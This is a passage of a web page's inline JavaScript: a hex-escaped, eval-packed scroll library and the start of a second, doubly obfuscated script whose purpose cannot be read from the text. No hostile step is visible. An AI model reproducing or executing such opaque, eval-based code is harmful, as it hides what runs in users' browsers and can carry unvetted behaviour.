x7C\x61\x78\x69\x73\x7C\x6F\x66\x66\x73\x65\x74\x7C\x6B\x65\x79\x7C\x76\x65\x72\x74\x69\x63\x61\x6C\x7C\x6E\x65\x77\x7C\x51\x51\x4C\x41\x7C\x6E\x61\x6D\x65\x7C\x71\x75\x65\x75\x65\x54\x72\x69\x67\x67\x65\x72\x7C\x66\x6F\x72\x77\x61\x72\x64\x7C\x6C\x65\x66\x74\x7C\x62\x61\x63\x6B\x77\x61\x72\x64\x7C\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C\x7C\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x70\x75\x73\x68\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x65\x6E\x61\x62\x6C\x65\x64\x7C\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68\x7C\x69\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x41\x6C\x6C\x7C\x73\x74\x72\x69\x63\x74\x7C\x75\x73\x65\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x69\x6E\x76\x6F\x6B\x65\x41\x6C\x6C\x7C\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x64\x69\x64\x52\x65\x73\x69\x7A\x65\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x74\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x75\x70\x7C\x43\x6F\x6E\x74\x65\x78\x74\x7C\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x6A\x51\x75\x65\x72\x79\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x7C\x64\x65\x73\x74\x72\x6F\x79\x7C\x72\x69\x67\x68\x74\x7C\x61\x64\x64\x7C\x65\x78\x74\x65\x6E\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x7C\x69\x6E\x41\x72\x72\x61\x79\x7C\x68\x61\x6E\x64\x6C\x65\x72\x7C\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x4F\x66\x66\x73\x65\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E\x7C\x6F\x66\x66\x73\x65\x74\x50\x72\x6F\x70\x7C\x61\x70\x70\x6C\x79\x7C\x5A\x65\x70\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x74\x79\x70\x65\x6F\x66\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x43\x6F\x6E\x74\x65\x78\x74\x4B\x65\x79\x7C\x68\x61\x6E\x64\x6C\x65\x53\x63\x72\x6F\x6C\x6C\x7C\x6F\x66\x66\x73\x65\x74\x41\x6C\x69\x61\x73\x65\x73\x7C\x4E\x6F\x7C\x45\x72\x72\x6F\x72\x7C\x74\x68\x72\x6F\x77\x7C\x69\x66\x7C\x70\x61\x73\x73\x65\x64\x7C\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74\x7C\x65\x61\x63\x68\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x7C\x64\x65\x6C\x65\x74\x65\x7C\x63\x6F\x6E\x74\x65\x78\x74\x53\x63\x72\x6F\x6C\x6C\x7C\x70\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x78\x74\x7C\x6F\x6E\x7C\x63\x6C\x65\x61\x72\x54\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x73\x6F\x72\x74\x7C\x64\x6F\x77\x6E\x7C\x66\x6C\x75\x73\x68\x54\x72\x69\x67\x67\x65\x72\x73\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x72\x7C\x76\x69\x65\x77\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x53\x63\x72\x6F\x6C\x6C\x48\x61\x6E\x64\x6C\x65\x72\x7C\x74\x6F\x70\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x57\x69\x64\x74\x68\x7C\x68\x61\x6E\x64\x6C\x65\x52\x65\x73\x69\x7A\x65\x7C\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x47\x72\x6F\x75\x70\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x7C\x6F\x66\x66\x7C\x64\x69\x73\x61\x62\x6C\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x6F\x6E\x74\x69\x6E\x75\x6F\x75\x73\x7C\x65\x6E\x61\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x73\x7C\x73\x74\x72\x69\x6E\x67\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x66\x6E\x7C\x66\x69\x6E\x64\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x61\x6C\x6C\x7C\x61\x64\x61\x70\x74\x65\x72\x73\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x65\x6E\x61\x62\x6C\x65\x41\x6C\x6C\x7C\x69\x73\x54\x6F\x75\x63\x68\x7C\x73\x63\x72\x6F\x6C\x6C\x7C\x36\x30\x7C\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x31\x65\x33\x7C\x72\x65\x73\x69\x7A\x65\x7C\x64\x65\x73\x74\x72\x6F\x79\x41\x6C\x6C\x7C\x4D\x61\x74\x68\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x63\x65\x69\x6C\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x7C\x31\x30\x30\x7C\x73\x70\x6C\x69\x63\x65\x7C\x6A\x71\x75\x65\x72\x79\x7C\x6D\x6F\x7A\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x73\x6C\x69\x63\x65\x7C\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68\x7C\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x41\x72\x72\x61\x79\x7C\x64\x69\x73\x61\x62\x6C\x65\x41\x6C\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc0c9x1,_0xc0c9x2,_0xc0c9x3,_0xc0c9x4,_0xc0c9x5,_0xc0c9x6){_0xc0c9x5= function(_0xc0c9x3){return (_0xc0c9x3< _0xc0c9x2?_0xd828[4]:_0xc0c9x5(parseInt(_0xc0c9x3/ _0xc0c9x2)))+ ((_0xc0c9x3= _0xc0c9x3% _0xc0c9x2)> 35?String[_0xd828[5]](_0xc0c9x3+ 29):_0xc0c9x3.toString(36))};if(!_0xd828[4][_0xd828[6]](/^/,String)){while(_0xc0c9x3--){_0xc0c9x6[_0xc0c9x5(_0xc0c9x3)]= _0xc0c9x4[_0xc0c9x3]|| _0xc0c9x5(_0xc0c9x3)};_0xc0c9x4= [function(_0xc0c9x5){return _0xc0c9x6[_0xc0c9x5]}];_0xc0c9x5= function(){return _0xd828[7]};_0xc0c9x3= 1};while(_0xc0c9x3--){if(_0xc0c9x4[_0xc0c9x3]){_0xc0c9x1= _0xc0c9x1[_0xd828[6]]( new RegExp(_0xd828[8]+ _0xc0c9x5(_0xc0c9x3)+ _0xd828[8],_0xd828[9]),_0xc0c9x4[_0xc0c9x3])}};return _0xc0c9x1}(_0xd828[0],62,165,_0xd828[3][_0xd828[2]](_0xd828[1]),0,{})) })(jQuery); </script>  <script type="text/javascript" class="JSu34720"> (function($) { var a = "u34720"; var t = 1; var d = 100; var j = 77; var k = 45; var g = 88; var b = "0.25, 0.46, 0.45, 0.94"; var m = false; var r = false; var _0x1976=["\x31\x6E\x20\x48\x3D\x5B\x22\x5C\x62\x5C\x66\x5C\x76\x5C\x63\x5C\x62\x5C\x73\x5C\x68\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x